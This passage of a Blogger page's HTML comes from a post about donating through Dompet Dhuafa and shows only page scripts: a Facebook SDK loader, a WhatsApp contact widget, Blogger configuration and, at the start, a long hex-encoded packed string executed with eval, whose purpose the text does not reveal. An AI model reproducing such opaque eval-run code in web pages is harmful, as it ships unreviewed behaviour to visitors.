5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- GetButton.io widget -->
<script type='text/javascript'>
    (function () {
        var options = {
            whatsapp: "+6282165908960", // WhatsApp number
            call_to_action: "Hubungi Kami", // Call to action
            position: "right", // Position may be 'right' or 'left'
            pre_filled_message: "Boleh nanya bang...", // WhatsApp pre-filled message
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zMy2dEyzDcQX4bz2cUrcvLtLEMg:1766772025120';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1557961541622905661','//www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html','1557961541622905661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1557961541622905661', 'title': 'Bembengers Area', 'url': 'https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html', 'canonicalUrl': 'https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html', 'homepageUrl': 'https://www.bamzsusilo.com/', 'searchUrl': 'https://www.bamzsusilo.com/search', 'canonicalHomepageUrl': 'https://www.bamzsusilo.com/', 'blogspotFaviconUrl': 'https://www.bamzsusilo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bembengers Area - Atom\x22 href\x3d\x22https://www.bamzsusilo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bembengers Area - RSS\x22 href\x3d\x22https://www.bamzsusilo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bembengers Area - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1557961541622905661/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bembengers Area - Atom\x22 href\x3d\x22https://www.bamzsusilo.com/feeds/822365956174180630/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3281634551504501', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '822365956174180630', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s72-c/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png', 'pageName': 'Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa', 'pageTitle': 'Bembengers Area: Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa', 'metaDescription': 'Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa', 'description': 'Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa', 'featuredImage': 